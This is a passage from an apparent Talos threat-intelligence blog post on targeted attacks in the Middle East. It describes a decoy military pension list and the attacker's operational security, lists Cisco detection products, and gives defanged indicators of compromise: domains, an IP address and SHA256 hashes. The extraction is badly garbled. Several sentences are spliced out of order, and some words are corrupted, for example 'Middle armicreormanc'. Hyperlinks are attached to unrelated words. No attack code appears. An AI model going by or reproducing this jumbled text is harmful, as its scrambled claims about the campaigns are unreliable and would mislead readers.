

كشف التقاعد 2017

This document is a pension list of military personnel dated June 2017, containing names of individuals which we have redacted, alongside a military rank

individuals which we have redacted, alongside a military rank.

We don't know if these [campaigns](http://www.talosintelligence.com/) are performed by the same actor or different groups interested in this region. These campaigns are still under [investigation.](http://www.talosintelligence.com/software)

# [CONCLUSION](http://www.talosintelligence.com/software)

These campaigns show us that at least one threat actor is interested in and targeting the Middle armicreormanc [an interest](http://www.talosintelligence.com/reputation) in the geopolitical context of the region. The attackers used an analysis report alleged to be written by Dar El-Jaleel, a Jor[danian institute](http://www.talosintelligence.com/razorback) specialising in studies of the region. Some of East. Due to the nature of the decoy documents, we [can conclude](http://www.talosintelligence.com/clamav) that the intended targets have these [documents](http://www.talosintelligence.com/resources) are tagged as confidential.

and their [infrastructure.](http://www.talosintelligence.com/community) Legitimate service such as [CloudFlare](http://www.talosintelligence.com/moflow) were used to hide malicious  $\frac{1}{2}$ access to specific infected systems for only a few minutes in order to deliver shellcode. Following this, the server became [unreachable](http://www.talosintelligence.com/about). Another notable observation is the fact that the attacker During the VBS Campaign, we were surprised by the level of OPSEC demonstrated by the attacker activities. Additionally the attacker used [user-agent](http://www.talosintelligence.com/pesig) filtering and firewall rules in order to grant was active only during the [morning](http://www.talosintelligence.com/careers) (Central [European timezone\)](http://www.talosintelligence.com/immunet) during our investigation.

iang<br>B [languages](http://blog.talosintelligence.com/) are natively available on Windows system, provide a high degree of flexibility, and can The usage of script languages is an interesting approach from the attackers' point of view. These easily stay under the radar.

# COVERAGE



Additional ways our customers can detect and block this threat are listed below.

**Fig. 3** Advanced Malware [Protection \(AMP\)](http://www.talosintelligence.com/flokibot) is ideally suited to prevent the [execution of](http://www.talosintelligence.com/scanner) the malware used by these threat actors.

> [CWS](https://www.cisco.com/c/en/us/products/security/cloud-web-security/index.html) or [WSA](https://www.cisco.com/c/en/us/products/security/web-security-appliance/index.html) web scanning prevents access to malicious websites and detects malware used in these [attacks.](http://www.talosintelligence.com/bass)

> Email [Security](https://www.cisco.com/c/en/us/products/security/email-security-appliance/index.html) can block malicious emails sent by threat actors as part of their [campaign.](http://www.talosintelligence.com/pyrebox)

Network Security appliances such as [NGFW,](https://www.cisco.com/c/en/us/products/security/firewalls/index.html) [NGIPS,](https://www.cisco.com/c/en/us/products/security/intrusion-prevention-system-ips/index.html) and [Meraki](https://meraki.cisco.com/products/appliances) MX [can detect](http://www.talosintelligence.com/decept) malicious activity [associated](http://www.talosintelligence.com/mutiny_fuzzer) with this threat.

AMP [Threat](https://www.cisco.com/c/en/us/solutions/enterprise-networks/amp-threat-grid/index.html) Grid helps identify malicious binaries and build protection into all Cisco Security products.

[Umbrella](https://umbrella.cisco.com/), our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.

[Open Source](http://www.talosintelligence.com/) Snort Subscriber Rule Set customers can stay up to date by [downloading](http://www.talosintelligence.com/software) the latest rule pack available for purchase on [Snort.org](https://www.snort.org/products).

# IOCS

VDC campaign: IP #2: [176\[.\]107\[.\]185\[.\]246](http://www.talosintelligence.com/reputation) VBS Campaign: Initial script: [15f5aaa71bfa3](http://www.talosintelligence.com/vulnerability_info)d62fd5[58a3e88dd5ba26f7638bf2ac653b8d6b8d54dc7e5926b](http://www.talosintelligence.com/snort) Domain #1: office-update[.]services

.NET Campaign:

.NET #2: e66af059f37bdd35056d1[bb6a1ba3695fc5ce333dc96b5a7d7cc9167e32571c5](http://www.talosintelligence.com/pesig) Domain #2: [eg\[.\]foxlove\[.\]life](http://www.talosintelligence.com/about) Initial dropper: [4b03bea6817f0d506](http://www.talosintelligence.com/resources)[0a1beb8f6ec2297dc4358199d4d203ba18ddfcca9520b48](http://www.talosintelligence.com/daemon) .NET #1: [d49e9fdfdce1e936](http://www.talosintelligence.com/community)15c40[6ae13ac5f6f68fb7e321ed4f275f328ac8146dd0fc1](http://www.talosintelligence.com/moflow) Domain #1: jo[.]foxlove[.]life Domain #3: fox[.]foxlove[.]life

[Campaign #3:](http://www.talosintelligence.com/careers)

Blog Payload: [76a9b603f1f901020f6535](http://blog.talosintelligence.com/)[8f1cbf94c1a427d9019f004a99aa8bff1dea01a881](http://www.talosintelligence.com/first) MBR Filter Initial Dropper: af7a4f04435f9b6ba[3d8905e4e67cfa19ec5c3c32e9d35937ec0546cce2dd1ff](http://www.talosintelligence.com/mbrfilter) Domain: download[.]share2file[.]pro

Campaign #4:

Silopodo<br>- Sentras Payload #2: 1176642841762b3bc1[f401a5987dc55ae4b007367e98740188468642ffbd474e](http://www.talosintelligence.com/flokibot) Initial Dropper: 88e4f306f126ce4f2[cd7941cb5d8fcd41bf7d6a54cf01b4a6a4057ed4810d2b6](http://www.talosintelligence.com/freesentry) Payload #1: c5bfb5118a999d21e9f445ad6ccb08eb71bc7bd4de9e88a41be9cf732156c525 Domain: update[.]share2file[.]pro

### POSTED BY [PAU](https://www.blogger.com/profile/10073079939160046441)L RASCAGNERES AT <u>12:48 AM</u> L[A](http://blog.talosintelligence.com/search/label/APT)BELS: APT, MA[LWA](http://blog.talosintelligence.com/search/label/Malware%20Analysis)RE, [M](http://blog.talosintelligence.com/search/label/Middle%20East)ALWARE ANALYSIS, MIDDLE EAST, [OP](http://blog.talosintelligence.com/search/label/opsec)SEC, V[B](http://blog.talosintelligence.com/search/label/VBScript)SCRIPT



NO COMMENTS:

POST A COMMENT

Enter your comment...



**HOME** 

[FreeSentry](http://www.talosintelligence.com/freesentry) Sentence

OLDER [POS](http://blog.talosintelligence.com/2018/02/beers-with-talos-ep-22-forget-asa-rob.html)T

SUBSCRIBE TO: POST COMMENTS (ATOM)

Search Blog

### **[SUBSCRIBE](http://www.talosintelligence.com/about) TO OUR FEED**

ิ**ก** Posts

**S** [Comments](http://blog.talosintelligence.com/)

**X** [Subscribe](http://www.talosintelligence.com/blog_subscription) via Email

#### **BLOG ARCHIVE**

#### $\blacktriangledown$  2[0](http://blog.talosintelligence.com/2018/)18 (21)

#### $\blacktriangledown$  FEBR[UA](http://blog.talosintelligence.com/2018/02/)RY (3)

[Beers with Talos EP 22: Forget the ASA,](http://blog.talosintelligence.com/2018/02/beers-with-talos-ep-22-forget-asa-rob.html) [Rob Joyce ...](http://www.talosintelligence.com/smart_scanner) [Targeted Attacks In The Middle East](http://blog.talosintelligence.com/2018/02/targeted-attacks-in-middle-east.html) [Flash 0-Day In The Wild: Group 123 At The Controls...](http://blog.talosintelligence.com/2018/02/group-123-goes-wild.html)

 $\blacktriangleright$  JAN[UA](http://blog.talosintelligence.com/2018/01/)RY (18)

- $\blacktriangleright$  2[0](http://blog.talosintelligence.com/2017/)17 (172)
- $\blacktriangleright$  2[0](http://blog.talosintelligence.com/2016/)16 (98)
- $\blacktriangleright$  2[0](http://blog.talosintelligence.com/2015/)15 (62)
- $\blacktriangleright$  201[4](http://blog.talosintelligence.com/2014/) (67)
- $\blacktriangleright$  2[0](http://blog.talosintelligence.com/2013/)13 (30)
- $\blacktriangleright$  2[0](http://blog.talosintelligence.com/2012/)12 (53)
- $\blacktriangleright$  2[0](http://blog.talosintelligence.com/2011/)11 (23)
- $\blacktriangleright$  2[0](http://blog.talosintelligence.com/2010/)10 (93)
- $\blacktriangleright$  2[0](http://blog.talosintelligence.com/2009/)09 (146)
- $\blacktriangleright$  200[8](http://blog.talosintelligence.com/2008/) (37)

**RECOMMENDED BLOGS**

#### CISCO B[LOG](https://blogs.cisco.com/)

It's Not a Network Problem, and [I Can Prove](http://www.talosintelligence.com/) It

#### C L A M AV ® B [LOG](http://blog.clamav.net/)

ClamAV 0.100.0 beta has [been released!](https://feedproxy.google.com/~r/Clamav/~3/xt7pgeO77ug/clamav-01000-beta-has-been-released.html)

#### S N O R T B L O G

Snort Subscriber Rule Set Update for [01/16/2018](http://blog.snort.org/2018/01/snort-subscriber-rule-set-update-for_16.html)

